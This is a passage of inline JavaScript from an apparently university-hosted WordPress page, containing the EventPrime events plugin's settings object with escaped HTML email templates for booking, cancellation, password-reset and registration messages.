\u003C/tbody\u003E\n        \u003C/table\u003E\n      \u003C/td\u003E\n    \u003C/tr\u003E\n  \u003C/tbody\u003E\n\u003C/table\u003E\n  ","payment_test_mode":1,"currency":"USD","event_tour":0,"is_visit_welcome_page":0,"dashboard_hide_past_events":0,"disable_filter_options":0,"front_switch_view_option":["month","week","day","listweek","square_grid","staggered_grid","slider","rows"],"default_cal_view":"month","frontend_submission_sections":{"fes_event_featured_image":1,"fes_event_booking":1,"fes_event_link":1,"fes_event_type":1,"fes_event_location":1,"fes_event_performer":1,"fes_event_organizer":1,"fes_event_more_options":1,"fes_event_text_color":1}},"currency_symbol":"$","ajaxurl":"https://if.unsoed.ac.id/wp-admin/admin-ajax.php","trans_obj":{"required":"This is required field","invalid_url":"Please enter a valid url","invalid_email":"Please enter a valid email","invalid_phone":"Please enter a valid phone no.","invalid_number":"Please enter a valid number","invalid_date":"Please enter a valid date","whole_number":"Please enter a valid whole number.","invalid_price":"Please enter a valid price."},"event_wishlist_nonce":"4889e32e7e","security_nonce_failed":"Security check failed. Please refresh the page and try again later.","datepicker_format":"yy-mm-dd","timezone":"+00:00"};
var eventprime_obj = {"global_settings":{"scalar":false,"performers_page":4755,"venues_page":4756,"events_page":4757,"booking_page":4758,"profile_page":4759,"event_types":4760,"event_submit_form":4761,"booking_details_page":4762,"event_organizers":4763,"login_page":4764,"register_page":4765,"booking_pending_email":"\u003Ctable border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"0\"\u003E\r\n    \u003Ctbody\u003E\r\n        \u003Ctr\u003E\r\n            \u003Ctd align=\"center\" valign=\"top\"\u003E\r\n                \u003Ctable style=\"background-color: #fdfdfd; border: 1px solid #dcdcdc; border-radius: 3px!important;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\r\n                    \u003Ctbody\u003E\r\n                        \u003Ctr\u003E\r\n                            \u003Ctd align=\"center\" valign=\"top\"\u003E\r\n                                \u003Ctable style=\"background-color: #0087be;border-radius: 3px 3px 0 0!important; color: #ffffff; border-bottom: 0; font-weight: bold; line-height: 100%; vertical-align: middle; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\r\n                                    \u003Ctbody\u003E\r\n                                        \u003Ctr\u003E\r\n                                            \u003Ctd style=\"padding: 36px 48px; display: block;\"\u003E\r\n                                                \u003Ch1 style=\"color: #ffffff; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 30px; font-weight: 300; line-height: 150%; margin: 0; text-align: left;\"\u003EYour Booking is Pending\u003C/h1\u003E \u003C/td\u003E\r\n                                        \u003C/tr\u003E\r\n                                    \u003C/tbody\u003E\r\n                                \u003C/table\u003E\r\n                            \u003C/td\u003E\r\n                        \u003C/tr\u003E\r\n                        \u003Ctr\u003E\r\n                            \u003Ctd align=\"center\" valign=\"top\"\u003E\r\n                                \u003Ctable border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\r\n                                    \u003Ctbody\u003E\r\n                                        \u003Ctr\u003E\r\n                                            \u003Ctd style=\"background-color: #fdfdfd;\" valign=\"top\"\u003E\r\n                                                \u003Ctable border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"20\"\u003E\r\n                                                    \u003Ctbody\u003E\r\n                                                        \u003Ctr\u003E\r\n                                                            \u003Ctd style=\"padding: 48px;\" valign=\"top\"\u003E\r\n                                                                \u003Cdiv style=\"color: #737373; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 14px; line-height: 150%; text-align: left;\"\u003E\r\n                                                                    \u003Ch1 style=\"color: #0087be; display: block; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 22px; font-weight: bold; line-height: 130%; margin: 16px 0 8px; text-align: center;\"\u003EEvent Name\u003C/h1\u003E\r\n                                                                    \u003Ch2 style=\"color:#557da1;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:18px;font-weight:normal;line-height:130%;margin:16px 0 8px;text-align:center; font-style: italic;\"\u003EVenue Name\u003C/h2\u003E\r\n                                                                    \u003Ch2 style=\"color: #557da1; display: block; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 18px; font-weight: normal; line-height: 130%; margin: 16px 0 8px; text-align: center; font-style: italic;\"\u003EEvent Date Time\u003C/h2\u003E\r\n                                                                    \u003Ch2 style=\"color: #0087be; display: block; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 18px; font-weight: bold; line-height: 130%; margin: 16px 0 8px; text-align: left;\"\u003EBooking #ID\u003C/h2\u003E\r\n                                                                    \u003Ctable style=\"width: 100%; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; border: 1px solid #e4e4e4;\" border=\"1\" cellspacing=\"0\" cellpadding=\"6\"\u003E\r\n                                                                        \u003Cthead\u003E\r\n                                                                            \u003Ctr\u003E\r\n                                                                                \u003Cth style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\"\u003ETicket(s)\u003C/th\u003E\r\n                                                                                \u003Cth style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\"\u003EQuantity\u003C/th\u003E\r\n                                                                                \u003Cth style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\"\u003EPrice\u003C/th\u003E\r\n                                                                                \u003Cth style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\"\u003EDiscount\u003C/th\u003E\r\n                                                                            \u003C/tr\u003E\r\n                                                                        \u003C/thead\u003E\r\n                                                                        \u003Ctbody\u003E\r\n                                                                            \u003Ctr\u003E\r\n                                                                                \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E(Seat No.) \u003Csmall\u003E\u003C/small\u003E\u003C/td\u003E\r\n                                                                                \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\"\u003E(Quantity)\u003C/td\u003E\r\n                                                                                \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\"\u003E$(Price)\u003C/td\u003E\r\n                                                                                \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\"\u003E -$(Discount)\u003C/td\u003E\r\n                                                                            \u003C/tr\u003E\r\n                                                                        \u003C/tbody\u003E\r\n                                                                        \u003Ctfoot\u003E\r\n                                                                            \u003Ctr\u003E\r\n                                                                                \u003Cth colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003EOne-Time event Fee:\u003C/th\u003E\r\n                                                                                \u003Ctd style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003E\u003Cspan\u003E$(Fixed Event Fee)\u003C/span\u003E\r\n                                                                                \u003C/td\u003E\r\n                                                                            \u003C/tr\u003E\r\n                                                                            \u003Ctr\u003E\r\n                                                                                \u003Cth style=\"text-align: left; border-top-width: 4px; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" colspan=\"2\"\u003ESubtotal:\u003C/th\u003E\r\n                                                                                \u003Ctd style=\"text-align: left; border-top-width: 4px; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\"\u003E\u003Cspan\u003E$(Subtotal)\u003C/span\u003E\u003C/td\u003E\r\n                                                                            \u003C/tr\u003E\r\n                                                                        \u003C/tfoot\u003E\r\n                                                                    \u003C/table\u003E\r\n                                                                \u003C/div\u003E\r\n                                                            \u003C/td\u003E\r\n                                                        \u003C/tr\u003E\r\n                                                    \u003C/tbody\u003E\r\n                                                \u003C/table\u003E\r\n                                            \u003C/td\u003E\r\n                                        \u003C/tr\u003E\r\n                                    \u003C/tbody\u003E\r\n                                \u003C/table\u003E\r\n                            \u003C/td\u003E\r\n                        \u003C/tr\u003E\r\n                    \u003C/tbody\u003E\r\n                \u003C/table\u003E\r\n            \u003C/td\u003E\r\n        \u003C/tr\u003E\r\n    \u003C/tbody\u003E\r\n\u003C/table\u003E","booking_confirmed_email":"\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" height=\"100%\" width=\"100%\"\u003E\n    \u003Ctbody\u003E\n        \u003Ctr\u003E\n            \u003Ctd align=\"center\" valign=\"top\"\u003E\n                \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\" style=\"background-color:#fdfdfd;border:1px solid #dcdcdc;border-radius:3px!important\"\u003E\n                    \u003Ctbody\u003E\n                        \u003Ctr\u003E\n                            \u003Ctd align=\"center\" valign=\"top\"\u003E\n                                \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\" style=\"background-color: #0087be;border-radius:3px 3px 0 0!important;color:#ffffff;border-bottom:0;font-weight:bold;line-height:100%;vertical-align:middle;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif\"\u003E\n                                    \u003Ctbody\u003E\n                                        \u003Ctr\u003E\n                                            \u003Ctd style=\"padding:36px 48px;display:block\"\u003E\n                                                \u003Ch1 style=\"color:#ffffff;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:30px;font-weight:300;line-height:150%;margin:0;text-align:left\"\u003EYour Booking is Confirmed\u003C/h1\u003E\n                                            \u003C/td\u003E\n                                        \u003C/tr\u003E\n                                    \u003C/tbody\u003E\n                                \u003C/table\u003E\n                            \u003C/td\u003E\n                        \u003C/tr\u003E\n                        \u003Ctr\u003E\n                            \u003Ctd align=\"center\" valign=\"top\"\u003E\n                                \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\"\u003E\n                                    \u003Ctbody\u003E\n                                        \u003Ctr\u003E\n                                            \u003Ctd valign=\"top\" style=\"background-color:#fdfdfd\"\u003E\n                                                \u003Ctable border=\"0\" cellpadding=\"20\" cellspacing=\"0\" width=\"100%\"\u003E\n                                                    \u003Ctbody\u003E\n                                                        \u003Ctr\u003E\n                                                            \u003Ctd valign=\"top\" style=\"padding:48px\"\u003E\n                                                                \u003Cdiv style=\"color:#737373;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:14px;line-height:150%;text-align:left\"\u003E\n                                                                    \u003Ch1 style=\"color:#0087be;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:22px;font-weight:bold;line-height:130%;margin:16px 0 8px;text-align:center;\"\u003EEvent Name\u003C/h1\u003E\n                                                                    \u003Ch2 style=\"color:#557da1;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:18px;font-weight:normal;line-height:130%;margin:16px 0 8px;text-align:center; font-style: italic;\"\u003EVenue Name\u003C/h2\u003E\n                                                                    \u003Ch2 style=\"color:#557da1;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:18px;font-weight:normal;line-height:130%;margin:16px 0 8px;text-align:center; font-style: italic;\"\u003EEvent Date Time\u003C/h2\u003E\n                                                                    \u003Ch2 style=\"color:#0087be;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:18px;font-weight:bold;line-height:130%;margin:16px 0 8px;text-align:left\"\u003EBooking ##ID\u003C/h2\u003E\n                                                                    \u003Ctable cellspacing=\"0\" cellpadding=\"6\" style=\"width:100%;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;color:#737373;border:1px solid #e4e4e4\" border=\"1\"\u003E\n                                                                        \u003Cthead\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Cth scope=\"col\" style=\"text-align:left;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003ETicket(s)\u003C/th\u003E\n                                                                                \u003Cth scope=\"col\" style=\"text-align:left;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003EPrice\u003C/th\u003E\n                                                                                \u003Cth scope=\"col\" style=\"text-align:left;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003EQuantity\u003C/th\u003E\n                                                                                \u003Cth scope=\"col\" style=\"text-align:left;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003ESubtotal\u003C/th\u003E\n                                                                            \u003C/tr\u003E\n                                                                        \u003C/thead\u003E\n                                                                        \u003Ctbody\u003E\n                                                                            \u003Ctr\u003E\u003Ctd\u003E(order_item_data)\u003C/td\u003E\u003C/tr\u003E\n                                                                        \u003C/tbody\u003E\n                                                                        \u003Ctfoot\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Cth colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003EOne-Time event Fee:\u003C/th\u003E\n                                                                                \u003Ctd colspan=\"2\" style=\"text-align:right;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003E\u003Cspan\u003E$(Fixed Event Fee)\u003C/span\u003E\n                                                                                \u003C/td\u003E\n                                                                            \u003C/tr\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Cth colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003EDiscount:\u003C/th\u003E\n                                                                                \u003Ctd colspan=\"2\" style=\"text-align:right;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003E\u003Cspan\u003E-$(Discount)\u003C/span\u003E\n                                                                                \u003C/td\u003E\n                                                                            \u003C/tr\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Cth colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003EOrder Total:\u003C/th\u003E\n                                                                                \u003Ctd colspan=\"2\" style=\"text-align:right;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003E\u003Cspan\u003E$(Order Total)\u003C/span\u003E\n                                                                                \u003C/td\u003E\n                                                                            \u003C/tr\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Cth colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003EPayment Gateway:\u003C/th\u003E\n                                                                                \u003Ctd colspan=\"2\" style=\"text-align:right;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003E\u003Cspan\u003E$(Payment Gateway)\u003C/span\u003E\n                                                                                \u003C/td\u003E\n                                                                            \u003C/tr\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Cth colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003EBooking Status:\u003C/th\u003E\n                                                                                \u003Ctd colspan=\"2\" style=\"text-align:right;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003E\u003Cspan\u003E$(Booking Status)\u003C/span\u003E\n                                                                                \u003C/td\u003E\n                                                                            \u003C/tr\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Cth colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003EPayment Note:\u003C/th\u003E\n                                                                                \u003Ctd colspan=\"2\" style=\"text-align:right;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003E\u003Cspan\u003E$(Payment Note)\u003C/span\u003E\n                                                                                \u003C/td\u003E\n                                                                            \u003C/tr\u003E\n                                                                        \u003C/tfoot\u003E\n                                                                    \u003C/table\u003E\n                                                                    {{gcal_link}}\n                                                                    {{iCal_link}}\n                                                                \u003C/div\u003E\n                                                            \u003C/td\u003E\n                                                        \u003C/tr\u003E\n                                                    \u003C/tbody\u003E\n                                                \u003C/table\u003E\n                                            \u003C/td\u003E\n                                        \u003C/tr\u003E\n                                    \u003C/tbody\u003E\n                                \u003C/table\u003E\n                            \u003C/td\u003E\n                        \u003C/tr\u003E\n                    \u003C/tbody\u003E\n                \u003C/table\u003E\n            \u003C/td\u003E\n        \u003C/tr\u003E\n    \u003C/tbody\u003E\n\u003C/table\u003E","booking_cancelation_email":"\u003Ctable border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n    \u003Ctbody\u003E\n        \u003Ctr\u003E\n            \u003Ctd align=\"center\" valign=\"top\"\u003E\n                \u003Ctable style=\"background-color: #fdfdfd; border: 1px solid #dcdcdc; border-radius: 3px!important;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n                    \u003Ctbody\u003E\n                        \u003Ctr\u003E\n                            \u003Ctd align=\"center\" valign=\"top\"\u003E\n                                \u003Ctable style=\"background-color: #0087be; border-radius: 3px 3px 0 0!important; color: #ffffff; border-bottom: 0; font-weight: bold; line-height: 100%; vertical-align: middle; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n                                    \u003Ctbody\u003E\n                                        \u003Ctr\u003E\n                                            \u003Ctd style=\"padding: 36px 48px; display: block;\"\u003E\n                                                \u003Ch1 style=\"color: #ffffff; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 30px; font-weight: 300; line-height: 150%; margin: 0; text-align: left;\"\u003EBooking Cancelled\u003C/h1\u003E \u003C/td\u003E\n                                        \u003C/tr\u003E\n                                    \u003C/tbody\u003E\n                                \u003C/table\u003E\n                            \u003C/td\u003E\n                        \u003C/tr\u003E\n                        \u003Ctr\u003E\n                            \u003Ctd align=\"center\" valign=\"top\"\u003E\n                                \u003Ctable border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n                                    \u003Ctbody\u003E\n                                        \u003Ctr\u003E\n                                            \u003Ctd style=\"background-color: #fdfdfd;\" valign=\"top\"\u003E\n                                                \u003Ctable border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"20\"\u003E\n                                                    \u003Ctbody\u003E\n                                                        \u003Ctr\u003E\n                                                            \u003Ctd style=\"padding: 48px;\" valign=\"top\"\u003E\n                                                                \u003Cdiv style=\"color: #737373; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 14px; line-height: 150%; text-align: left;\"\u003E The Booking ##ID has been cancelled. The order was as follows:\n                                                                    \u003Ctable style=\"width: 100%; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; border: 1px solid #e4e4e4;\" border=\"1\" cellspacing=\"0\" cellpadding=\"6\"\u003E\n                                                                        \u003Cthead\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Cth style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\"\u003EEvent\u003C/th\u003E\n                                                                                \u003Cth style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\"\u003EQuantity\u003C/th\u003E\n                                                                                \u003Cth style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\"\u003EPrice\u003C/th\u003E\n                                                                                \u003Cth style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\"\u003EDiscount\u003C/th\u003E\n                                                                            \u003C/tr\u003E\n                                                                        \u003C/thead\u003E\n                                                                        \u003Ctbody\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003EEvent Name \u003Csmall\u003E\u003C/small\u003E\u003C/td\u003E\n                                                                                \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\"\u003E(Quantity)\u003C/td\u003E\n                                                                                \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\"\u003E$(Price)\u003C/td\u003E\n                                                                                \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\"\u003E -$(Discount)\u003C/td\u003E\n                                                                            \u003C/tr\u003E\n                                                                        \u003C/tbody\u003E\n                                                                        \u003Ctfoot\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Cth colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003EOne-Time event Fee:\u003C/th\u003E\n                                                                                \u003Ctd style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003E\u003Cspan\u003E$(Fixed Event Fee)\u003C/span\u003E\n                                                                                \u003C/td\u003E\n                                                                            \u003C/tr\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Cth style=\"text-align: left; border-top-width: 4px; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" colspan=\"2\"\u003ESubtotal:\u003C/th\u003E\n                                                                                \u003Ctd style=\"text-align: left; border-top-width: 4px; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\"\u003E\u003Cspan\u003E$(Subtotal)\u003C/span\u003E\u003C/td\u003E\n                                                                            \u003C/tr\u003E\n                                                                        \u003C/tfoot\u003E\n                                                                    \u003C/table\u003E\n                                                                \u003C/div\u003E\n                                                            \u003C/td\u003E\n                                                        \u003C/tr\u003E\n                                                    \u003C/tbody\u003E\n                                                \u003C/table\u003E\n                                            \u003C/td\u003E\n                                        \u003C/tr\u003E\n                                    \u003C/tbody\u003E\n                                \u003C/table\u003E\n                            \u003C/td\u003E\n                        \u003C/tr\u003E\n                    \u003C/tbody\u003E\n                \u003C/table\u003E\n            \u003C/td\u003E\n        \u003C/tr\u003E\n    \u003C/tbody\u003E\n\u003C/table\u003E","reset_password_mail":"\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" height=\"100%\" width=\"100%\"\u003E\n    \u003Ctbody\u003E\n        \u003Ctr\u003E\n            \u003Ctd align=\"center\" valign=\"top\"\u003E\n                \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\" style=\"background-color:#fdfdfd;border:1px solid #dcdcdc;border-radius:3px!important\"\u003E\n                    \u003Ctbody\u003E\n                        \u003Ctr\u003E\n                            \u003Ctd align=\"center\" valign=\"top\"\u003E\n                                \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\" style=\"background-color: #0087be;border-radius:3px 3px 0 0!important;color:#ffffff;border-bottom:0;font-weight:bold;line-height:100%;vertical-align:middle;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif\"\u003E\n                                    \u003Ctbody\u003E\n                                        \u003Ctr\u003E\n                                            \u003Ctd style=\"padding:36px 48px;display:block\"\u003E\n                                                \u003Ch1 style=\"color:#ffffff;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:30px;font-weight:300;line-height:150%;margin:0;text-align:left\"\u003ENew Password\u003C/h1\u003E \u003C/td\u003E\n                                        \u003C/tr\u003E\n                                    \u003C/tbody\u003E\n                                \u003C/table\u003E\n                            \u003C/td\u003E\n                        \u003C/tr\u003E\n                        \u003Ctr\u003E\n                            \u003Ctd align=\"center\" valign=\"top\"\u003E\n                                \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\"\u003E\n                                    \u003Ctbody\u003E\n                                        \u003Ctr\u003E\n                                            \u003Ctd valign=\"top\" style=\"background-color:#fdfdfd\"\u003E\n                                                \u003Ctable border=\"0\" cellpadding=\"20\" cellspacing=\"0\" width=\"100%\"\u003E\n                                                    \u003Ctbody\u003E\n                                                        \u003Ctr\u003E\n                                                            \u003Ctd valign=\"top\" style=\"padding:48px\"\u003E\n                                                                \u003Cdiv style=\"color:#737373;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:14px;line-height:150%;text-align:left\"\u003E\n                                                                    \u003Ch1 style=\"color: #0087be;;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:18px;font-weight:normal;line-height:130%;margin:16px 0 8px;text-align:center; font-style: italic;\"\u003EHello @username,\u003C/h1\u003E\n                                                                    \u003C!--\u003Ch1 style=\"color:#557da1;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:22px;font-weight:bold;line-height:130%;margin:16px 0 8px;text-align:center;\"\u003EThank you for registering for the Event Name\u003C/h1\u003E--\u003E\n                                                                    \u003Ctable cellspacing=\"0\" cellpadding=\"6\" style=\"width:100%;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;color:#737373;border:1px solid #e4e4e4\" border=\"1\"\u003E\n                                                                        \u003Ctr\u003E\n                                                                            \u003Cth\u003EYour New Password is : \u003C/th\u003E\n                                                                            \u003Ctd style=\"text-align:left;vertical-align:middle;border:1px solid #eee;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;word-wrap:break-word;color:#737373;padding:12px\"\u003E@password\n                                                                                \u003Cbr\u003E\u003Csmall\u003E\u003C/small\u003E\u003C/td\u003E\n                                                                        \u003Ctr\u003E\n                                                                    \u003C/table\u003E\n                                                                \u003C/div\u003E\n                                                            \u003C/td\u003E\n                                                        \u003C/tr\u003E\n                                                    \u003C/tbody\u003E\n                                                \u003C/table\u003E\n                                            \u003C/td\u003E\n                                        \u003C/tr\u003E\n                                    \u003C/tbody\u003E\n                                \u003C/table\u003E\n                            \u003C/td\u003E\n                        \u003C/tr\u003E\n                    \u003C/tbody\u003E\n                \u003C/table\u003E\n            \u003C/td\u003E\n        \u003C/tr\u003E\n    \u003C/tbody\u003E\n\u003C/table\u003E","registration_email_content":"\n\u003Ctable border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd align=\"center\" valign=\"top\"\u003E\n\u003Ctable style=\"background-color: #fdfdfd; border: 1px solid #dcdcdc; border-radius: 3px!important;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd align=\"center\" valign=\"top\"\u003E\n\u003Ctable style=\"background-color: #0087be; border-radius: 3px 3px 0 0!important; color: #ffffff; border-bottom: 0; font-weight: bold; line-height: 100%; vertical-align: middle;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"padding: 36px 48px;\"\u003E\n\u003Ch1 style=\"color: #ffffff; font-size: 30px; font-weight: 300; line-height: 150%; margin: 0; text-align: center;\"\u003ERegistration Successful\u003C/h1\u003E\n\u003C/td\u003E\n\u003C/tr\u003E\n\u003C/tbody\u003E\n\u003C/table\u003E\n\u003C/td\u003E\n\u003C/tr\u003E\n\u003Ctr\u003E\n\u003Ctd align=\"center\" valign=\"top\"\u003E\n\u003Ctable border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"background-color: #fdfdfd;\" valign=\"top\"\u003E\n\u003Ctable border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"20\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"padding: 48px;\" valign=\"top\"\u003E\n\u003Cdiv style=\"color: #737373; font-size: 14px; line-height: 150%; text-align: left;\"\u003E\n\u003Ch1 style=\"color: #0087be; font-size: 18px; font-weight: normal; line-height: 130%; margin: 16px 0 8px; text-align: center; font-style: italic;\"\u003EHello @username,\u003C/h1\u003E\n\u003Ctable style=\"width: 100%; color: #737373; border: 1px solid #e4e4e4;\" border=\"1\" cellspacing=\"0\" cellpadding=\"6\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Cth\u003EUser Name:\u003C/th\u003E\n\u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; color: #737373; padding: 12px;\"\u003E@username\u003C/td\u003E\n\u003C/tr\u003E\n\u003Ctr\u003E\n\u003Cth\u003EFirst Name:\u003C/th\u003E\n\u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; color: #737373; padding: 12px;\"\u003E@first_name\u003C/td\u003E\n\u003C/tr\u003E\n\u003Ctr\u003E\n\u003Cth\u003ELast Name:\u003C/th\u003E\n\u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; color: #737373; padding: 12px;\"\u003E@last_name\u003C/td\u003E\n\u003C/tr\u003E\n\u003Ctr\u003E\n\u003Cth\u003EPhone:\u003C/th\u003E\n\u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; color: #737373; padding: 